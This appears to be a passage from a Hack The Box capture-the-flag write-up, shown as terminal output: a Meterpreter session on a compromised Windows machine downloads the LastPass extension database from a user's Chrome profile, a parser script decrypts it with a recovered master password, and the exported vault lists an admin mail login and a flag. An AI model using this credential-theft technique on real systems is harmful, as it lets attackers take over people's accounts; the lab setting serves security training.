 meterpreter > pwd
C:\Users\rrodriguez\AppData\Local\Google\Chrome\User Data\Default
meterpreter > cd databases
meterpreter > ls
Listing: C:\Users\rrodriguez\AppData\Local\Google\Chrome\User Data\Default\databases
====================================================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 28672 fil 2020-01-20 07:56:23 +0300 Databases.db
100666/rw-rw-rw- 0 fil 2020-01-20 07:56:23 +0300 Databases.db-journal
40777/rwxrwxrwx 0 dir 2020-01-20 07:56:23 +0300 chrome-extension_hdokiejnpimakedhajhdlcegeplioahd_0
meterpreter > cd chrome-extension_hdokiejnpimakedhajhdlcegeplioahd_0
meterpreter > ls
Listing: C:\Users\rrodriguez\AppData\Local\Google\Chrome\User Data\Default\databases\chrome-extension_hdokiejnpimakedhajhdlcegeplioahd_0
========================================================================================================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 77824 fil 2020-01-20 07:56:23 +0300 1
meterpreter > download 1
[*] Downloading: 1 -> 1
[*] Downloaded 76.00 KiB of 76.00 KiB (100.0%): 1 -> 1
[*] download : 1 -> 1
meterpreter >
REVOLT
→ ~/…/rpg/www file 1
1: SQLite 3.x database, last written using SQLite version 3030001
→ ~/…/rpg/www cd lastpass-vault-parser
→ ~/…/www/lastpass-vault-parser git:(master) ✗ python3 lpparser.py -u ruby@roundsoft.com -i ../1
Output directory: .
Password: L1f3_1s_pl@st1c
Data exported to /root/htb/endgame/rpg/www/lastpass-vault-parser
press ENTER to exit
→ ~/…/www/lastpass-vault-parser git:(master) ✗ cat Sites_and_SecureNotes.csv
"aid","Name","Folder","URL","Notes","Favorite","sharedfromaid","Username","Password","Require Password Repromt","Generated Password","Secure Notes","Last Us
ed","AutoLogin","Disable AutoFill","realm_data","fiid","custom_js","submit_id","captcha_id","urid","basic_auth","method","action","groupid","deleted","attac
hkey","attachpresent","individualshare","Note Type","noalert","Last Modified","Shared with Others","Last Password Changed","Created","vulnerable","Auto Chan
ge Password supported","breached","Custom Template","Form Fields"
"738847209304266833","Admin account - Mail","mail","http://mail.roundsoft.local/owa","","0","","ruby_adm","b3aut1fu1_lyk_@_g3m!","0","0","0","0","0","0","",
"738847209304266833","","","","0","0","","","0","0","","","0","","","1579534224","0","1579534224","1579534224","","0","0","",""
"8006682195168702159","Flag","flag","http://sn","RPG{L3v31iNg_ }","0","","","","0","0","1","0","0","","8006682195168702159","","","","0
","0","","","1","","","","0","Generic","","","","","","0","0","",""